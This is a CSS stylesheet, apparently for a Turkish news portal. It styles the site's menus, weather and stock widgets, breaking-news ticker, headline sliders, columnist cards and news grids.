#h-menu ul>li>ul>li:last-child{border-bottom:0 none;}
#h-menu #tumu_ac:before{content:"\f0c9";width:14px;float:left;margin:0 5px 0 0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;color:#d11919;font-size:16px;}
#h-menu #tumu_ac.aktif:before{content:"\f00d";}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow:0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;/* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size:14px;}
.h-menu-ust2 ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;border-radius:0 0 3px 3px; /* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom:1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size:14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* GENEL */
#sayfa{width:1000px;display:table;margin:0 auto;position:relative;}
#sayfa .ic{width:1000px;float:left;display:block;}
.ic{width:1000px;display:table;margin:0 auto;position:relative;}
.tam-blok{width:100%;float:left;clear:both;}
.sol-blok{width:677px;float:left;}
.sag-blok{width:323px;float:right;}
.siteust{width:100%;float:left;position:relative;margin-bottom:10px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.syh{background:rgba(18,18,18,.7);position:fixed;top:auto;left:0;width:100%;height:100%;margin-top:2px;display:none;z-index:5;}
.sbslk{padding-right:15px;}
.tam-blok.ters .sol-blok{float:right;}
.tam-blok.ters .sag-blok{float:left;}
.tam-blok.ters .sbslk{padding-right:0;padding-left:15px;}

/* HAVA */
.havadrm{width:100%;float:left;margin-bottom:15px;position:relative;height:50px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.havadrm .selectBox-dropdown .selectBox-label,.havadrm .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.havadrm .selectBox-dropdown .selectBox-arrow{border:0;}
.havadrm .slct{background-color:#d11919;width:213px;height:50px;line-height:50px;float:left;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.havadrm #havasonuc{background-color:#fff;width:110px;height:50px;line-height:50px;float:left;}
.havadrm #havasonuc thead,.havadrm #havasonuc tr,.havadrm #havasonuc tr td:nth-child(1),.havadrm #havasonuc tr td:nth-child(3){display:none;}
.havadrm #havasonuc tbody tr:first-child{padding:0 5px;display:block;}
.havadrm #havasonuc tbody tr td{width:49.5px;float:left;height:50px;line-height:50px;padding:0 5px;color:#14233a;font-size:15px;font-weight:800;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.havadrm #havasonuc tbody tr td img{width:auto !important;height:100%;padding:10px 0;}
a.yold{width:50px;height:50px;line-height:50px;float:left;position:relative;border-right:1px solid #dbdbdb;color:#356083;text-align:center;font-size:28px;}
.siteust .havadrm{width:auto;margin:0;-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.siteust .havadrm .slct{width:160px;min-width:160px;}
.siteust .havadrm #havasonuc{background-color:transparent;border-right:1px solid #dbdbdb;}
.siteust .nvakit{background:url(../images/icon-mosque.png) no-repeat 10px center transparent;width: 295px;float:left;height:50px;padding:5px 10px 5px 53px;}
.siteust .nvakit .sehir{float:left;width:100%;color:#14233a;font-weight:700;font-size:14px;clear:both;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;border-radius:3px;}
.siteust .nvakit .sayim{background-color:#356083;display:table;margin:0 auto;padding:0 5px;color:#FFF;font-weight:700;font-size:15px;clear:both;border-radius:3px;}

/* BORSA */
.sol-blok .borsaBand{width:100%;float:left;padding-right:15px;margin-bottom:15px;}
.sol-blok .borsaList{background-color:#fff;width:100%;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.sol-blok .borsaList li{width:25%;}
.sol-blok .borsaList li:first-child{border-left:0;}
.borsaBand{float:right;position:relative;height:50px;}
.borsaList{float:left;height:50px;overflow:hidden;}
.borsaList li{float:left;width:95px;height:50px;line-height:21px;border-left:1px solid #dbdbdb;padding:4px 10px;position:relative;color:#14233a;}
.borsaList li .pariteIcon{width:20px;height:13px;position:absolute;display:block;right:10px;top:7px;}
.borsaList li .pName{width:100%;float:left;font-size:14px;position:relative;}
.borsaList li .pName:after{content:"\f068";margin:0 6px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#324370;font-size:16px;}
.borsaList li .arrow-up:after{content:"\f0d8";font-size:20px;color:#178631;}
.borsaList li .arrow-down:after{content:"\f0d7";font-size:20px;color:#d11919;}
.borsaList li .pQuan{width:100%;float:left;font-size:15px;font-weight:700;}

/* FLASH HABER 8 */
.flash_s{background-color:#fff;width:670px;height:325px;float:left;padding-left:40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.flash_s .flsh-list{background-color:#fff;width:40px;float:left;border-right:2px solid #d11919;z-index:2;position:absolute;left:0;top:0;bottom:0;}
.flash_s .flsh-list li{width:100%;height:40.6px;line-height:40.6px;float:left;border-top:1px solid #ebebeb;font-size:16px;font-weight:800;color:#14233a;text-align:center;cursor:pointer;}
.flash_s .flsh-list li:first-child{border-top:none;}
.flash_s .flsh-list li.active{background:#d11919;color:#fff;}
.flash_s .flsh-hbr,.flash_s .flsh-hbr>div,.flash_s .flsh-hbr>div img{width:100%;height:325px;float:left;position:relative;overflow:hidden;}

/* ANA TAB HABER */
.hh-hozetler {float:left;width:320px;height:325px;margin:0 0 10px 10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
ul.habercat {width:100%;float:left;overflow:hidden;border-bottom:2px solid #d11919;}
ul.habercat li{width:25%;float:left;height:38px;line-height:38px;border-right:1px solid #ebebeb;color:#14233a;cursor:pointer;}
ul.habercat li:last-child{border-right:0;}
ul.habercat li a{width:100%;height:38px;line-height:38px;float:left;padding:0 5px;color:#14233a;font-size:14px;font-weight:700;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
ul.habercat li:hover a,ul.habercat li.active a{background:#d11919;border-color:#d11919;color:#fff;}
.haberozetleri {width:100%;height:285px;float:left;position:relative;overflow:hidden;}
.haberozetleri ul.haberyeni {width:100%;float:left;}
.haberozetleri ul.haberyeni li{float:left;width:100%;position:relative;}
.haberozetleri ul.haberyeni li img{float:left;width:100%;height:285px;object-fit:cover;}
.haberozetleri ul.haberyeni li h2{width:100%;background:#313131;color:#fff;font-size:15px;font-weight:700;bottom:0;left:0;line-height:20px;padding:75px 20px 50px;position:absolute;}
.haberozetleri ul.haberyeni li h2{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
.haberozetleri ul.yenihaberler{width:100%;float:left;padding:10px 15px;position:absolute;left:0;bottom:0;}
.haberozetleri ul.yenihaberler li{width:10%;float:left;padding:0 3px;}
.haberozetleri ul.yenihaberler li a{float:left;width:100%;height:23px;line-height:21px;border:1px solid hsla(0,0%,100%,.4);color:#fff;font-weight:700px;font-size:10px;text-align:center;text-indent:-1px;border-radius:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background:#fff;color:#14233a;}

/* SON DAKIKA */
.sonhaber{background:#14233a;width:100%;height:55px;float:left;padding:0 0 0 40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sonhaber .bslk{background:#356083;width:40px;height:55px;line-height:25px;float:left;padding:30px 0 0;overflow:hidden;position:absolute;left:0;top:0;font-size:15px;font-weight:800;color:#f7f7f7;z-index:2;text-align:center;}
.sonhaber .bslk:before{width:100%;position:absolute;top:7px;left:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:19px;text-align:center;content:"\f062";}
.sonhaber .liste{width:100%;float:left;line-height:55px;font-size:18px;overflow:hidden}
.sonhaber .liste .snahaber{background:#14233a;width:100%;float:left;height:55px;}
.sonhaber .liste li{width:33.333%;float:left;}
.sonhaber .liste li a{width:100%;float:left;height:55px;line-height:55px;color:#fff;position:relative;outline:none;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.sonhaber .liste li i{width:95px;float:left;text-align:center;color:#5dbbe0;font-size:30px;font-style:normal;font-weight:800;position:absolute;left:0;top:0;}
.sonhaber .liste li em{width:100%;max-height:38px;padding:0 10px 0 105px;overflow:hidden;position:relative;font-weight:400;line-height:19px;font-size:15px;font-style:normal;}
.sonhaber .liste li:before {content:"";position:absolute;background-color:#0a111d;top:0;right:1px;height:55px;width:1px;}
.sonhaber .liste li:after {content:"";position:absolute;background-color:#28354a;top:0;right:0;height:55px;width:1px;}
.sonhaber .owl-nav,.sonhaber .owl-dots,.sonhaber .owl-thumbs{display:none;}

/* UST HABER 5 */
.usthaber5{width:100%;float:left;margin-bottom:10px;}
.usthaber5 ol{margin:0 -5px;}
.usthaber5 li{width:20%;float:left;padding:0 5px;}
.usthaber5 li a{width:100%;float:left;position:relative;}
.usthaber5 li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.usthaber5 li .img,.usthaber5 li img{float:left;width:100%;height:192px;object-fit:cover;}
.usthaber5 li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.usthaber5 li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* MANSET */
#tumevamanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#tumevamanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#output {width:100%;height:517px;float:left;overflow:hidden;padding:0;}
ul#output li {width:100%;height:517px;float:left;position:relative;}
ul#output li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#output li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#output li img{width:100%;height:517px;overflow:hidden;float:left;border:0 none !important;}
ul#tabs {background-color:#fff;width:100%;height:40px;float:left;padding:0 169px 0 0;position:relative;border-top:2px solid #d11919;}
ul#tabs li {width:3.3333333333%;float:left;}
ul#tabs li a,#tumevamanset .tumu a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#tabs li.active a{background:#d11919;color:#fff;}
#tumevamanset .tumu {width:170px;float:right;position:absolute;right:0;bottom:0;}
#tumevamanset .tumu a{width:100%;font-size:14px;border-left:1px solid #ebebeb;color:#d11919;}
#tumevamanset .tumu a:hover{color:#14233a;}

/* MANSET */
#yarmanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:15px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#yarmanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#youtput {width:100%;height:230px;float:left;overflow:hidden;padding:0;}
ul#youtput li {width:100%;height:230px;float:left;position:relative;}
ul#youtput li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#youtput li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#youtput li img{width:100%;height:230px;overflow:hidden;float:left;border:0 none !important;}
ul#ytabs {background-color:#fff;width:100%;height:40px;float:left;padding:0;position:relative;border-top:2px solid #d11919;}
ul#ytabs li {width:5%;float:left;}
ul#ytabs li a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#ytabs li.active a{background:#d11919;color:#fff;}

/* MANSET YAN */
.mgundem{background:#fff;width:100%;height:200px;float:left;padding:10px 10px 10px 161px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.mgundem .t-bas{background:#fff;width:150px;height:200px;position:absolute;left:0;top:0;z-index:2;border-right:1px solid #e4e4e4;font-size:16px;color:rgba(20,35,58,.5);}
.mgundem .t-bas li{width:100%;height:50px;line-height:50px;border-bottom:1px solid #e4e4e4;}
.mgundem .t-bas li:nth-child(4){border-bottom:0;}
.mgundem .t-bas li a{width:100%;height:50px;line-height:50px;float:left;padding:0 10px;font-size:16px;color:#14233a;font-weight:700;}
.mgundem .t-bas li a:hover,.mgundem .t-bas li.t-a1 a{background:#d11919;border-color:#d11919;color:#fff;}
.mgundem .t-ic{width:100%;float:left;}
.mgundem .t-ic ol{margin:0 -5px;display:none;}
.mgundem .t-ic li{width:33.333%;float:left;padding:0 5px;position:relative;}
.mgundem .t-ic li:nth-child(3){margin-right:0;}
.mgundem .t-ic li a{float:left;width:100%;position:relative;}
.mgundem .t-ic li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.mgundem .t-ic li .img,.mgundem .t-ic li img{float:left;width:100%;height:180px;object-fit:cover;border:0 !important;}
.mgundem .t-ic li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.mgundem .t-ic li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* YAZARLAR */
.yzrlr{background:#fff;width:100%;height:141px;float:left;position:relative;padding:0 29px;margin-bottom:20px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzrlr .owl-dots,.yzrlr .owl-thumbs{display:none;}
.yzrlr .owl-nav{width:100%;}
.yzrlr .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:30px;height:141px;line-height:141px;text-align:center;color:#FFDB4C;position:absolute;left:0;top:0;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.yzrlr .owl-nav .owl-prev{border-right:1px solid #e4e4e4 !important;margin-left:-29px !important;}
.yzrlr .owl-nav .owl-next{border-left:1px solid #e4e4e4 !important;left:auto;right:0;margin-right:-29px!important;}
.yzrlr li{width:100%;float:left;height:141px;border-left:1px solid #e4e4e4;}
.yzrlr li a{width:100%;display:inline-block;padding:17px 15px 0;position:relative;}
.yzrlr li a img{width:147px;height:124px;float:left;position:relative;}
.yzrlr li a strong{height:18px;border-left:2px solid #c21717;position:absolute;left:168px;top:17px;right:0;font-weight:800;font-size:14px;color:#d11919;;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzrlr li .hbr{width:auto;max-height:80px;line-height:20px;display:block;margin:0;padding:0;overflow:hidden;color:#14233a;font-size:16px;font-weight:700;position:absolute;left:168px;top:48px;right:10px;}

/* HABERLER */
.hbrlr{width:100%;float:left;clear:both;position:relative;}
.ucucgl>div:nth-child(3n+3){margin-right:0 !important;}
.hbrlr .hbr-k:nth-child(1),.hbrlr .hbr-k:nth-child(11){height:555px;}
.hbrlr .hbr-k:nth-child(1) .resim:after,.hbrlr .hbr-k:nth-child(6) .resim:after,.hbrlr .hbr-k:nth-child(11) .resim:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.hbrlr .hbr-k:nth-child(1) .resim,.hbrlr .hbr-k:nth-child(1) img,.hbrlr .hbr-k:nth-child(6) .resim,.hbrlr .hbr-k:nth-child(6) img,.hbrlr .hbr-k:nth-child(11) .resim,.hbrlr .hbr-k:nth-child(11) img{float:left;width:100%;height:555px;object-fit:cover;}
.hbrlr .hbr-k:nth-child(1) .baslik,.hbrlr .hbr-k:nth-child(6) .baslik,.hbrlr .hbr-k:nth-child(11) .baslik{width:100%;position:absolute;left:0;bottom:0;z-index:3;}
.hbrlr .hbr-k:nth-child(1) .baslik a,.hbrlr .hbr-k:nth-child(6) .baslik a,.hbrlr .hbr-k:nth-child(11) .baslik a{width:100%;height:auto;margin:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;}
.hbrlr .hbr-k:nth-child(1):hover .resim:before,.hbrlr .hbr-k:nth-child(6):hover .resim:before,.hbrlr .hbr-k:nth-child(11):hover .resim:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;content:"";}
.hbrlr .hbr-k:nth-child(6){height:555px;float:right;}
.hbr-k{background-color:#fff;width:323px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.hbr-k .resim,.hbr-k .resim img{width:100%;height:202px;float:left;object-fit:cover;}
.hbr-k .baslik{width:100%;float:left;}
.hbr-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}
.hbr-k .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.hbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:10px;top:10px;color:#fff;font-size:30px;}
.hbr-k .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-60px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}

.shbr-k{background-color:#fff;width:100%;float:left;margin-top:15px;clear:both;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.shbr-k img{width:130px;height:75.87px;float:left;position:absolute;left:0;top:0;object-fit:cover;}
.shbr-k a{width:100%;float:left;height:75.87px;line-height:24px;padding:15px 15px 15px 145px;font-size:16px;overflow:hidden;}
.shbr-k .baslik{width:100%;height:45px;float:left;overflow:hidden;}
.shbr-k .fa-play{float:left;width:35px;height:35px;line-height:29px;border:4px solid #fff;position:absolute;left:45px;top:50%;margin:-17.5px 0 0 0;color:#c21717;text-align:center;font-size:17px;text-indent:3px;border-radius:100%;}
.shbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:25px;top:5px;color:#fff;font-size:20px;}

/* GAZETE K */
.gzt-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gzt-k a{width:100%;float:left;position:relative;z-index:4;}
.gzt-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.gzt-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gzt-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gzt-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* FRAG K */
.frg-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frg-k a{width:100%;float:left;position:relative;z-index:4;}
.frg-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.frg-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frg-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.frg-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frg-k:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}

/* YAZAR K */
.yzr-k{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzr-k .yzr{padding:15px 15px 0;position:absolute;left:0;top:0;}
.yzr-k .yzr img{width: 147px;height:120px;float:left;}
.yzr-k .yzr i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:800;font-size:20px;color: #4198d2;font-style:normal;}
.yzr-k .yzr:hover i{color: #2e79ab;}
.yzr-k strong{width:100%;float:left;line-height:25px;font-size:16px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzr-k span{width:100%;float:left;line-height:25px;font-size:16px;font-weight:500;}
.yzr-k.prfl span,.yzr-k.hbr span{font-size:13px;}
.yzr-k.hbr{margin-bottom:0;padding-top:70px;}
.yzr-k.hbr .yzr i{top:40px;}
.yzr-k.hbr strong{white-space:normal;}
.yzr-k.hbr .trh{width: auto;position:absolute;top:15px;right:15px;left: 180px;}
.yzr-k.hbr .trh b{font-weight:600;}

/* FIRMA K */
.frm-ky{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-ky .frm{padding:10px;position:absolute;left:0;top:0;border-right: 1px solid #e7e7e7;}
.frm-ky .frm img{width: 147px;height:115px;float:left;}
.frm-ky .frm i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:700;font-size:16px;color: #4198d2;font-style:normal;}
.frm-ky .frm:hover i{color: #2e79ab;}
.frm-ky strong{width:100%;float:left;line-height:25px;font-size:14px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.frm-ky span{width:100%;float:left;line-height:25px;font-size:14px;font-weight:500;}
.frm-k .ktgrbslk{background-color:#d11919;float:left;height:30px;line-height:30px;padding:0 10px;font-size:13px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}

/* DIKHABER */
.ucuc .dikhbr:nth-child(3n+3){margin-right:0;}
.dikhbr{background-color:#fff;width:323px;float:left;padding-bottom:15px;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.dikhbr .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.dikhbr .shbr-k:first-child{margin:0;}
.dikhbr .shbr-k:first-child a{padding:0;height:auto;}
.dikhbr .shbr-k:first-child img{width:100%;height:180px;position:relative;left:0;}
.dikhbr .shbr-k:first-child a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.dikhbr .shbr-k:first-child .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.dikhbr .shbr-k:first-child a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.dikhbr .shbr-k:first-child .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.dikhbr .shbr-k:first-child .glr{display:none;}
